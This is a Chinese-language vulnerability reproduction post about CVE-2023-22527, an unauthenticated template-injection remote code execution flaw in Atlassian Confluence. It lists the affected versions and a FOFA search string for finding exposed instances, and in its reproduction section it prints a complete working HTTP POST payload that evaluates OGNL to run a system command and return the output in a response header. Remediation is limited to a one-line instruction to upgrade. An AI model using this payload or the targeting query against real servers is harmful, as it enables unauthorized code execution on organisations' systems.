【漏洞复现】Atlassian Confluence远程代码执行漏洞(CVE-2023-22527)

前言

Atlassian Confluence是澳大利亚Atlassian公司的一套专业的企业知识管理与协同软件,也可以用于构建企业WiKi。

声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、Atlassian Confluence简介

Atlassian Confluence是澳大利亚Atlassian公司的一套专业的企业知识管理与协同软件,也可以用于构建企业WiKi。

二、漏洞描述

Atlassian Confluence是澳大利亚Atlassian公司的一套专业的企业知识管理与协同软件,也可以用于构建企业WiKi。Atlassian Confluence Data Center and Server存在安全漏洞,该漏洞源于存在模板注入漏洞,允许未经身份验证的攻击者在受影响的实例上实现远程代码执行。

CVE编号:CVE-2023-22527

CNNVD编号:CNNVD-202401-1385

三、影响版本

Confluence Data Center and Server 8.0.x ; Confluence Data Center and Server 8.1.x ; Confluence Data Center and Server 8.2.x ; Confluence Data Center and Server 8.3.x ;Confluence Data Center and Server 8.4.x ; 8.5.0 <= Confluence Data Center and Server <= 8.5.3



四、漏洞复现

FOFA:app="Atlassian-Confluence"

漏洞链接:http://127.0.0.1/template/aui/text-inline.vm

漏洞数据包:

POST /template/aui/text-inline.vm HTTP/1.1

Host: 127.0.0.1

User-Agent: python-requests/2.26.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 287

label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().setHeader('Poc_Cmd-Response',(new freemarker.template.utility.Execute()).exec({'id'}))

五、整改意见

根据影响及其安全版本排查并升级到安全版本。

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- Pandas数据重采样

- myBatis-CRUD

- 2024AIOTE智博会 第十五届上海国际智慧城市、物联网、大数据博览会

- Failed to load class org.slf4j.impl.StaticLoggerBinder

- JavaSE核心基础-循环嵌套-笔记

- 软件测试|使用matplotlib绘制多种饼图

- 全面硬件检查 | 确保设备完美运行

- 1883_把FreeRTOS中的heap_4作为一个通用模块使用并初步测试

- linux下DD 命令妙用 —— 筑梦之路

- PDF是什么格式的文件